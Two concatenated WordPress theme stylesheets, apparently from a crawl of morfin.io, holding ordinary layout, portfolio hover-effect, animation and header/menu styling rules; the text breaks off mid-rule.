.main-wrapper .post-paper.sidebar-show>.container>.row>.col-md-9.not-letter {
    padding: 0 30px 0 0!important
}

.main-wrapper .post-paper.sidebar-show>.container>.row>.col-md-9.not-letter .post.modern .title {
    margin-top: 0
}

.post-paper table td a {
    font-weight: 700
}

.post.classic .title, .post.modern .title {
    word-wrap: break-word
}

.widget_product_search form, .widget_search form div {
    position: relative
}

.widget_product_search form::after, .widget_search form div::after {
    content: "\f2f5";
    font-family: Ionicons;
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    background-color: transparent;
    color: #222;
    width: 50px;
    height: 100%;
    line-height: 1;
    display: flex;
    justify-content: center;
    align-items: center
}

.widget_product_search form::after {
    top: 50%;
    transform: translateY(-50%)
}

.sidebar-item .price_slider_amount button.button:hover {
    opacity: 1
}

.sidebar-item ins {
    background: 0 0;
    padding: 0
}

.sidebar-item span.product-title {
    color: #222
}

.sidebar-item span.product-title:hover {
    color: #888
}

@media only screen and (max-width:991px) {
    .col-md-3 .sidebar-item, .col-md-4 .sidebar-item {
        margin-bottom: 25px
    }
    .col-md-3 .sidebar-item div.contact_content, .col-md-4 .sidebar-item div.contact_content {
        margin-right: auto;
        margin-left: auto
    }
    .sidebar-item ul {
        margin-left: 0
    }
}

@media only screen and (max-width:767px) {
    .widget_product_search form, .widget_product_search input[type=submit], .widget_search form div, .widget_search input[type=submit] {
        height: 35px
    }
}

div.lg-backdrop {
    z-index: 2040
}

div.lg-outer {
    z-index: 2050
}

.simple_gallery .info-item-wrap .item {
    margin-bottom: 20px
}

.simple_gallery .social-list {
    text-align: left;
    padding: 0
}

@media (max-width:1200px) {
    .simple_gallery .social-list {
        text-align: center
    }
}

.simple_gallery .social-list li {
    margin: 0
}

.simple_gallery .social-list li:not(:last-of-type) {
    margin-right: 25px
}

.simple_gallery .social-list a {
    color: #222;
    font-size: 18px
}

.simple_gallery .social-list a:hover {
    color: #888
}

.simple_gallery .social-list:hover a {
    opacity: 1
}

dt {
    color: #222
}

twitterwidget {
    margin: auto;
    margin-bottom: 35px!important
}

.unit .protected-page {
    display: block
}

.unit .protected-page .title-wrap {
    justify-content: center
}

.post-nav>span:first-of-type {
    margin-right: 30px;
    font-weight: 700
}

.unit b, .unit strong {
    color: #222
}

.post-details .twitterwidget {
    margin-bottom: 40px!important
}

.post-details ol li:first-of-type, .post-details ul li:first-of-type {
    margin-top: 20px
}

.static .no-menu {
    margin-top: 100px;
    padding: 0 15px
}

.no-menu>a {
    color: #222;
    font-weight: 700
}

@media only screen and (max-width:767px) {
    .unit .protected-page form {
        text-align: center
    }
    .unit .protected-page form input:not([type=submit]) {
        margin-bottom: 20px;
        width: 100%
    }
}

.wp-audio-shortcode {
    max-width: 770px!important;
    margin-right: auto;
    margin-left: auto
}

.unit .sub-menu {
    background-color: transparent
}

#footer .sidebar-item[class*=widget_] ul ul {
    margin-left: 10px
}

p.cart-empty {
    margin-bottom: 30px
}

@media only screen and (min-width:992px) {
    .cart-empty+.return-to-shop {
        margin-bottom: 100px
    }
    .unit #footer .sidebar-item {
        text-align: left
    }
}

.gallery .gallery-item .gallery-caption, .single-pagination>div a.content {
    -ms-word-wrap: break-word;
    word-wrap: break-word
}

.single-pagination>div span {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    display: block;
    max-width: 100%
}

body.search {
    background-color: #faf7f7
}

div.wpcf7-acceptance-missing, div.wpcf7-mail-sent-ok, div.wpcf7-validation-errors {
    border: 0;
    color: #888
}

.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
    border-color: #888!important
}

.archive-client .user-info-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 50px auto 90px
}

.archive-client .user-info-wrap .user-img-wrap {
    ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 50%;
    width: 150px;
    height: 150px;
    margin-right: 50px
}

.archive-client .user-info-wrap .title {
    margin-bottom: 25px;
    font-size: 30px;
    padding-bottom: 25px;
    position: relative
}

.archive-client .user-info-wrap .title:before {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 50px;
    height: 1px;
    background-color: #222
}

@media (max-width:767px) {
    .archive-client .user-info-wrap .title:before {
        left: 0;
        right: 0;
        margin: auto
    }
}

.archive-client .user-info-wrap .descr {
    color: #888;
    line-height: 1.6
}

@media only screen and (max-width:767px) {
    .archive-client .user-info-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin: 30px auto 40px
    }
    .archive-client .user-info-wrap .user-img-wrap {
        margin-right: 0;
        margin-bottom: 20px
    }
    .archive-client .user-info-wrap .client-content {
        text-align: center
    }
}

body table.booked-calendar th .monthName {
    font-size: 18px;
    font-weight: 600
}

body table.booked-calendar tr.days th {
    font-size: 15px
}

body table.booked-calendar td.today .date span {
    border-color: #222
}

body table.booked-calendar td.today:hover .date span {
    background-color: #222!important
}

.portfolio.col-6 .item {
    width: 50%
}

@media only screen and (max-width:767px) {
    .portfolio.col-6 .item {
        width: 100%
    }
}

.portfolio.col-3 .item {
    width: 33.33%
}

@media only screen and (max-width:991px) {
    .portfolio.col-3 .item {
        width: 50%
    }
}

@media only screen and (max-width:767px) {
    .portfolio.col-3 .item {
        width: 100%
    }
}

.portfolio.col-4 .item {
    width: 25%
}

@media only screen and (max-width:991px) {
    .portfolio.col-4 .item {
        width: 50%
    }
}

@media only screen and (max-width:767px) {
    .portfolio.col-4 .item {
        width: 100%
    }
}

.portfolio .item {
    height: 270px
}

.portfolio .item-link {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    overflow: hidden;
    transition: all .5s ease;
    margin: 0 10px 30px 10px
}

@media only screen and (max-width:767px) {
    .portfolio .item-link {
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 15px
    }
}

.portfolio .item-img {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0
}

.portfolio .item-img .images-one {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat
}

.portfolio .item-overlay {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    background-color: rgba(0, 0, 0, .3);
    transition: all .5s ease
}

.portfolio .item-overlay>h5 {
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #fff;
    text-align: center;
    font-size: 30px
}

@media (max-width:767px) {
    .portfolio .item-overlay>h5 {
        font-size: 26px
    }
}

.portfolio.simple .item-link .item-img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    transition: all .5s ease
}

.portfolio.simple .item-link:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

.gallery-single .gallery-item.hover1 .item-img, .portfolio .item-link.hover1 .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    width: 120%;
    height: 100%;
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    left: -10%;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover1:hover .item-img, .portfolio .item-link.hover1:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover1.yes .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover1.yes:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    width: 120%;
    height: 100%;
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    left: -10%;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover2 .item-img, .portfolio .item-link.hover2 .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    width: 120%!important;
    left: -20%;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover2:hover .item-img, .portfolio .item-link.hover2:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    left: 0;
    width: 120%;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover2 .info-content {
    left: -7%
}

.portfolio .item-link.hover2.yes .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    left: 0;
    width: 120%;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover2.yes:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    width: 120%!important;
    left: -20%;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover3 .item-img, .portfolio .item-link.hover3 .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: rotate(15deg) scale(1.4);
    -ms-transform: rotate(15deg) scale(1.4);
    transform: rotate(15deg) scale(1.4);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover3:hover .item-img, .portfolio .item-link.hover3:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: rotate(0) scale(1);
    -ms-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover3.yes .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: rotate(0) scale(1);
    -ms-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover3.yes:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: rotate(15deg) scale(1.4);
    -ms-transform: rotate(15deg) scale(1.4);
    transform: rotate(15deg) scale(1.4);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover4 .item-img, .portfolio .item-link.hover4 .item-img {
    -webkit-filter: grayscale(0) blur(3px);
    filter: grayscale(0) blur(3px);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover4:hover .item-img, .portfolio .item-link.hover4:hover .item-img {
    -webkit-filter: grayscale(0) blur(0);
    filter: grayscale(0) blur(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover4.yes .item-img {
    -webkit-filter: grayscale(0) blur(0);
    filter: grayscale(0) blur(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover4.yes:hover .item-img {
    -webkit-filter: grayscale(0) blur(3px);
    filter: grayscale(0) blur(3px);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover5 .item-img, .portfolio .item-link.hover5 .item-img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover5:hover .item-img, .portfolio .item-link.hover5:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover5.yes .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover5.yes:hover .item-img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover6 .item-img, .portfolio .item-link.hover6 .item-img {
    -webkit-filter: sepia(100%) grayscale(0);
    filter: sepia(100%) grayscale(0);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover6:hover .item-img, .portfolio .item-link.hover6:hover .item-img {
    -webkit-filter: sepia(0) grayscale(0);
    filter: sepia(0) grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover6.yes .item-img {
    -webkit-filter: sepia(0) grayscale(0);
    filter: sepia(0) grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover6.yes:hover .item-img {
    -webkit-filter: sepia(100%) grayscale(0);
    filter: sepia(100%) grayscale(0);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover7 .item-img, .portfolio .item-link.hover7 .item-img {
    -webkit-filter: blur(0) grayscale(0);
    filter: blur(0) grayscale(0);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover7:hover .item-img, .portfolio .item-link.hover7:hover .item-img {
    -webkit-filter: blur(3px) grayscale(100%);
    filter: blur(3px) grayscale(100%);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover7.yes .item-img {
    -webkit-filter: blur(3px) grayscale(100%);
    filter: blur(3px) grayscale(100%);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover7.yes:hover .item-img {
    -webkit-filter: blur(0) grayscale(0);
    filter: blur(0) grayscale(0);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover8 .item-img, .portfolio .item-link.hover8 .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    opacity: 1;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover8:hover .item-img, .portfolio .item-link.hover8:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: .7;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover8.yes .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: .7;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover8.yes:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    opacity: 1;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

@-webkit-keyframes shine {
    100% {
        left: 125%
    }
}

.gallery-single .gallery-item.hover9 .item-img, .portfolio .item-link.hover9 .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover9 .item-img::before, .portfolio .item-link.hover9 .item-img::before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    -ms-transform: skewX(-25deg);
    transform: skewX(-25deg)
}

.gallery-single .gallery-item.hover9:hover .item-img, .portfolio .item-link.hover9:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.gallery-single .gallery-item.hover9:hover .item-img::before, .portfolio .item-link.hover9:hover .item-img::before {
    -webkit-animation: shine .75s;
    animation: shine .75s
}

.portfolio .item-link.hover9.yes .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover9.yes .item-img::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    -ms-transform: skewX(-25deg);
    transform: skewX(-25deg)
}

.portfolio .item-link.hover9.yes:hover .item-img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.portfolio .item-link.hover9.yes:hover .item-img::before {
    -webkit-animation: none;
    animation: none
}

.tolb-holder figure {
    max-width: 95%!important
}

.js-animation .js-animation-item {
    overflow: hidden
}

.js-animation .js-animation-item .js-animation-content {
    display: block;
    -webkit-transition: all .7s cubic-bezier(.37, .31, .2, .85);
    -o-transition: all .7s cubic-bezier(.37, .31, .2, .85);
    transition: all .7s cubic-bezier(.37, .31, .2, .85);
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform: translateY(200%);
    -ms-transform: translateY(200%);
    transform: translateY(200%)
}

.js-animation .js-animation-item.animation .js-animation-content {
    -ms-transform: matrix(1, 0, 0, 1, 0, 0);
    -moz-transform: matrix(1, 0, 0, 1, 0, 0);
    -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0)
}

.js-animation .transition-0.animation .js-animation-content {
    -ms-transition-delay: .2s;
    -moz-transition-delay: .2s;
    -webkit-transition-delay: .2s;
    transition-delay: .2s
}

.js-animation .transition-1.animation .js-animation-content {
    -ms-transition-delay: .4s;
    -moz-transition-delay: .4s;
    -webkit-transition-delay: .4s;
    transition-delay: .4s
}

.js-animation .transition-2.animation .js-animation-content {
    -ms-transition-delay: .6s;
    -moz-transition-delay: .6s;
    -webkit-transition-delay: .6s;
    transition-delay: .6s
}

.js-animation .transition-3.animation .js-animation-content {
    -ms-transition-delay: .8s;
    -moz-transition-delay: .8s;
    -webkit-transition-delay: .8s;
    transition-delay: .8s
}

.js-animation .transition-4.animation .js-animation-content {
    -ms-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.js-animation .transition-5.animation .js-animation-content {
    -ms-transition-delay: 1.2s;
    -moz-transition-delay: 1.2s;
    -webkit-transition-delay: 1.2s;
    transition-delay: 1.2s
}

.js-animation .transition-6.animation .js-animation-content {
    -ms-transition-delay: 1.4s;
    -moz-transition-delay: 1.4s;
    -webkit-transition-delay: 1.4s;
    transition-delay: 1.4s
}

.js-animation .transition-7.animation .js-animation-content {
    -ms-transition-delay: 1.6s;
    -moz-transition-delay: 1.6s;
    -webkit-transition-delay: 1.6s;
    transition-delay: 1.6s
}

.js-animation .transition-8.animation .js-animation-content {
    -ms-transition-delay: 1.8s;
    -moz-transition-delay: 1.8s;
    -webkit-transition-delay: 1.8s;
    transition-delay: 1.8s
}

.js-animation .transition-9.animation .js-animation-content {
    -ms-transition-delay: 2s;
    -moz-transition-delay: 2s;
    -webkit-transition-delay: 2s;
    transition-delay: 2s
}

.js-animation .transition-10.animation .js-animation-content {
    -ms-transition-delay: 2.2s;
    -moz-transition-delay: 2.2s;
    -webkit-transition-delay: 2.2s;
    transition-delay: 2.2s
}

.vc_row.row-angle-before {
    clip-path: polygon(0 0, 100% 100px, 100% 100%, 0 100%);
    margin-top: -100px!important
}

@media (max-width:1200px) {
    .vc_row.row-angle-before {
        clip-path: polygon(0 0, 100% 80px, 100% 100%, 0 100%);
        margin-top: -80px!important
    }
}

@media (max-width:991px) {
    .vc_row.row-angle-before {
        clip-path: polygon(0 0, 100% 60px, 100% 100%, 0 100%);
        margin-top: -60px!important
    }
}

@media (max-width:767px) {
    .vc_row.row-angle-before {
        clip-path: polygon(0 0, 100% 45px, 100% 100%, 0 100%);
        margin-top: -45px!important
    }
}

@media (max-width:480px) {
    .vc_row.row-angle-before {
        clip-path: polygon(0 0, 100% 30px, 100% 100%, 0 100%);
        margin-top: -30px!important
    }
}

.vc_row.row-angle-before.row-angle-after {
    clip-path: polygon(0 0, 100% 100px, 100% 100%, 0 calc(100% - 100px));
    margin-top: -100px!important;
    margin-bottom: -100px!important
}

@media (max-width:1200px) {
    .vc_row.row-angle-before.row-angle-after {
        clip-path: polygon(0 0, 100% 80px, 100% 100%, 0 calc(100% - 80px));
        margin-top: -80px!important;
        margin-bottom: -80px!important
    }
}

@media (max-width:991px) {
    .vc_row.row-angle-before.row-angle-after {
        clip-path: polygon(0 0, 100% 60px, 100% 100%, 0 calc(100% - 60px));
        margin-top: -60px!important;
        margin-bottom: -60px!important
    }
}

@media (max-width:767px) {
    .vc_row.row-angle-before.row-angle-after {
        clip-path: polygon(0 0, 100% 45px, 100% 100%, 0 calc(100% - 45px));
        margin-top: -45px!important;
        margin-bottom: -45px!important
    }
}

@media (max-width:480px) {
    .vc_row.row-angle-before.row-angle-after {
        clip-path: polygon(0 0, 100% 30px, 100% 100%, 0 calc(100% - 30px));
        margin-top: -30px!important;
        margin-bottom: -30px!important
    }
}

.vc_row.row-angle-after {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 calc(100% - 100px));
    margin-bottom: -100px!important
}

@media (max-width:1200px) {
    .vc_row.row-angle-after {
        clip-path: polygon(0 0, 100% 0, 100% 100%, 0 calc(100% - 80px));
        margin-bottom: -80px!important
    }
}

@media (max-width:991px) {
    .vc_row.row-angle-after {
        clip-path: polygon(0 0, 100% 0, 100% 100%, 0 calc(100% - 60px));
        margin-bottom: -60px!important
    }
}

@media (max-width:767px) {
    .vc_row.row-angle-after {
        clip-path: polygon(0 0, 100% 0, 100% 100%, 0 calc(100% - 45px));
        margin-bottom: -45px!important
    }
}

@media (max-width:480px) {
    .vc_row.row-angle-after {
        clip-path: polygon(0 0, 100% 0, 100% 100%, 0 calc(100% - 30px));
        margin-bottom: -30px!important
    }
}

.vc_row.row-angle-after+.vc_clearfix+.row-angle-before {
    margin-top: 0!important
}

.vc_row.row-angle-after+.row-angle-before {
    margin-top: 0!important
}

@media (max-width:991px) {
    .main-wrapper .vc_row:not(.vc_row-no-padding) {
        margin-left: -5px!important;
        margin-right: -5px!important
    }
    .main-wrapper .vc_row:not(.vc_row-no-padding) .vc_row {
        margin-left: -15px!important;
        margin-right: -15px!important
    }
}

.protected-page {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    flex-direction: column
}

.protected-page .row {
    padding-top: 100px;
    padding-bottom: 100px
}

@media (max-width:991px) {
    .protected-page .row {
        padding-top: 80px;
        padding-bottom: 80px
    }
}

@media (max-width:767px) {
    .protected-page .row {
        padding-top: 60px;
        padding-bottom: 60px
    }
}

@media (max-width:480px) {
    .protected-page .row {
        padding-top: 40px;
        padding-bottom: 40px
    }
}

.protected-page .title {
    font-size: 60px
}

.protected-page form {
    padding: 0 25px
}

.protected-page form input:not([type=submit]) {
    border: solid 1px #ddd;
    padding: 16px 18px 15px;
    color: #888;
    font-size: 15px;
    line-height: 21px;
    background-color: #fff;
    width: 390px;
    max-width: 100%;
    margin-top: 20px;
    vertical-align: top
}

@media (max-width:767px) {
    .protected-page form input:not([type=submit]) {
        width: 100%;
        text-align: center
    }
}

.protected-page form input:not([type=submit]):focus {
    border-color: #0696ff;
    color: #0696ff;
    outline: 1px solid #0696ff
}

.protected-page form input[type=submit] {
    padding: 11px 34px;
    line-height: 2;
    font-weight: 700;
    border: 1px solid #0073e6;
    vertical-align: top;
    color: #fff;
    background-color: #0073e6;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #0073e6));
    background-image: linear-gradient(to right, transparent 50%, #0073e6 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    margin-top: 20px
}

@media (max-width:767px) {
    .protected-page form input[type=submit] {
        width: 100%
    }
}

.protected-page form input[type=submit]:focus {
    color: #fff
}

.protected-page form input[type=submit]:hover {
    background-color: transparent;
    background-position: left bottom;
    color: #0073e6;
    border-color: #0073e6
}

.unit .header_top_bg .no-menu {
    margin: 0;
    width: 100%;
    text-align: right;
    padding: 30px 0
}

@media (max-width:991px) {
    .unit .header_top_bg .no-menu {
        text-align: center;
        padding: 25px
    }
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://morfin.io/wp-admin/admin-ajax.php?action=pixxy_dynamic_css&post=5339&ver=6.6.4
body_size: 16063
content:



.header_top_bg {
    position: relative;
    z-index: auto;
    background-color: #ffffff;
}

.header_top_bg.fixed-header {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 100;
}

header {
    position: relative;
    width: 100%;
    z-index: 999;
}

.only_logo header {
    text-align: center;
}

header.absolute {
    position: absolute;
    margin-bottom: 0;
}

header a.logo {
    text-decoration: none;
    display: block;
}

header.zindex,
footer.zindex {
    z-index: 1 !important;
}

.header_top_bg.enable_fixed.fixed {
    position: fixed;
    z-index: 1000;
    width: 100%;
    top: 0;
}

.header_trans-fixed.header_top_bg {
    background-color: transparent;
    position: fixed;
    z-index: 1000;
    top: 0;
    width: 100%;
}

.header_trans-fixed.header_top_bg.open header .logo span,
.header_trans-fixed.header_top_bg.open header .mob-nav i {
    color: #222222;
}

.header_underline.header_top_bg.menu_light_text {
    border-bottom: 1px solid rgba(255, 255, 255, 0.18);
}

.single-post .header_trans-fixed.bg-fixed-color {
    margin-left: 0;
    width: 100%;
}

.top-menu {
    padding-bottom: 10px;
}

.top-menu .logo {
    display: inline-block;
}


.right-menu .logo span,
.only_logo .logo span {
    vertical-align: middle;
    text-align: left;
    font-size: 30px;
    line-height: 1.8;
    font-weight: 800;
    color: #222222;
}
.menu_light_text .right-menu .logo span {
    color: #ffffff;
}
.right-menu #topmenu {
    text-align: right;
}

.no-menu {
    display: inline-block;
    margin-top: 12px;
}

.header_top_bg.bg-fixed-color .top-menu .logo span,
.header_top_bg.bg-fixed-color .right-menu #topmenu ul li ul li a,
.menu_light_text .right-menu #topmenu ul li ul li a,
.socials-mob-but i,
.header_top_bg.bg-fixed-color .right-menu #topmenu ul li a,
.header_top_bg.bg-fixed-color.menu_light_text .right-menu #topmenu ul li a,
.header_top_bg.bg-fixed-color .right-menu #topmenu .search-icon-wrapper i,
.header_top_bg.bg-fixed-color.menu_light_text .right-menu #topmenu .search-icon-wrapper i,
.header_top_bg.bg-fixed-color .right-menu #topmenu .pixxy-shop-icon::before,
.header_top_bg.bg-fixed-color.menu_light_text .right-menu #topmenu .pixxy-shop-icon::before {
    color: #222222;
}
.header_top_bg.bg-fixed-dark .top-menu .logo span,
.header_top_bg.bg-fixed-dark .right-menu #topmenu ul li a,
.header_top_bg.bg-fixed-dark.menu_light_text .right-menu #topmenu ul  li a,
.header_top_bg.bg-fixed-dark .right-menu #topmenu .search-icon-wrapper i,
.header_top_bg.bg-fixed-dark.menu_light_text .right-menu #topmenu .search-icon-wrapper i,
.header_top_bg.bg-fixed-dark .right-menu #topmenu .pixxy-shop-icon::before,
.header_top_bg.bg-fixed-dark.menu_light_text .right-menu #topmenu .pixxy-shop-icon::before {
    color: #ffffff;
}
.header_top_bg.bg-fixed-dark .right-menu #topmenu ul.sub-menu li a,
.header_top_bg.bg-fixed-dark.menu_light_text .right-menu #topmenu ul.sub-menu  li a {
    color: #222222;
}

#topmenu {
    width: 100%;
    text-align: center;
    background: #ffffff;
}

#topmenu ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
    font-family: 'Nunito Sans', sans-serif;
}

#topmenu ul li {
    display: inline-block;
    position: relative;
    margin-left: 0;
}

#topmenu ul li a {
    font-size: 15px;
    font-weight: 600;
    line-height: 2;
    color: #222222;
    display: block;
    text-align: left;
    text-decoration: none;
    padding: 0 20px;
    transition: all .3s ease;
    -webkit-font-smoothing: antialiased;
}

.header_trans-fixed.header_top_bg.open #topmenu ul li a {
    color: #222222;
}

.top-menu #topmenu > ul > li > a,
.top-menu #topmenu ul.social > li > a {
    padding: 0;
}

#topmenu .social .fa {
    font-size: 18px;
}

.top-menu .logo img {
    max-height: 100px;
}

#topmenu ul ul {
    position: absolute;
    z-index: 999;
    left: 0;
